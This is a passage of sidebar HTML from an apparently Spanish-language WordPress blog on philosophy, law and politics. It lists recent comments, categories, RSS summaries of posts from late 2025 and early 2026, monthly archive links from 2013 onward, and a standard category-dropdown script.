		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19776">ARISTOTELES Y LA RELIGION</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/#comment-19775">LA LOGICA DE LA REALIDAD</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19774">ARISTOTELES Y LA RELIGION</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/#comment-19773">LA LOGICA DE LA REALIDAD</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www-winpot.com" class="url" rel="ugc external nofollow">winpot</a></span> en <a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/#comment-19754">LA LOGICA DE LA REALIDAD</a></li></ul></aside><aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Categorías</h1>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://www.diegozuluagao.com/category/derecho/">DERECHO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.diegozuluagao.com/category/ensayo/">ENSAYO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.diegozuluagao.com/category/investigacion/">INVESTIGACION</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.diegozuluagao.com/category/pedagogia/">PEDAGOGIA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.diegozuluagao.com/category/pensamiento-latino/">PENSAMIENTO LATINO</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.diegozuluagao.com/category/poesia/">POESIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.diegozuluagao.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="rss-2" class="widget widget_rss"><h1 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://www.diegozuluagao.com"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.diegozuluagao.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.diegozuluagao.com/">Suscribete a mi Blog</a></h1><ul><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=como-reconstruir-la-politica-en-una-colombia-convulsionada'>¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a><div class="rssSummary">   “La conversación política gira en falso. Entre el hartazgo digital y la sospecha generalizada, ¿cómo recuperar la confianza política, la capacidad de imaginar futuros deseables?» (Melina Alexia Varnavoglou)   La experiencia nos ha enseñado que los pensadores se exploran para analizar las ideas e igualmente para buscar formas de transformarlas para convertir la política [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento'>LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a><div class="rssSummary">   “La lucha por la dignidad se manifiesta en la                                                                             capacidad de las comunidades para reconstruir      [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura'>CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a><div class="rssSummary">              «El arquitecto, al construir una cosa, está                                                                                   materializando no solo [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=una-sociedad-distopica-con-un-futuro-incierto'>UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a><div class="rssSummary">“Es un concepto reconfortante, saber que hay una peor manera de vivir, especialmente en el reciente clima económico y político incierto” (E. Escalante) Viaje en la máquina del tiempo en una nave capaz de curvar el espacio, para alcanzar los confines de la galaxia, a una velocidad no imaginada por Newton o Einstein. Para regresar [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=historia-y-verdad-no-siempre-es-lo-mismo'>HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a><div class="rssSummary">          “Las leyes callan cuando las armas hablan” (Cicerón)   Nuestras opiniones sufren modificaciones a raíz de lo anotado en la historia como en los algoritmos, una nueva forma de conocer y reconocer la historia como elemento fundante del pensamiento humano, sin embargo, hay fruentes hostiles que la han distorsionado, adecuándola a las [&hellip;]</div></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/' aria-current="page">enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19776">ARISTOTELES Y LA RELIGION</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/#comment-19775">LA LOGICA DE LA REALIDAD</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19774">ARISTOTELES Y LA RELIGION</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/#comment-19773">LA LOGICA DE LA REALIDAD</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www-winpot.com" class="url" rel="ugc external nofollow">winpot</a></span> en <a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/#comment-19754">LA LOGICA DE LA REALIDAD</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
					</ul>

		</aside><aside id="twitter-follow-9" class="widget widget_twitter-follow"><h1 class="widget-title">Twitter</h1><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button" data-show-count="false" data-size="large">Seguir a @DzuluagaO</a></div></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/' aria-current="page">enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
